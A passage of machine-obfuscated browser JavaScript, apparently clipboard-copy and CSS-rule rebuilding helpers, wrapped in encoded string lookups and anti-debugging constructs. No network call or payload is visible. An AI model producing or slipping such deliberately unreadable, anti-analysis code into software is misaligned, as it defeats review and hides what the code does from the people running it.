-0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var _0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return _0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VTwM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return _0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var _0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return _0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return _0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+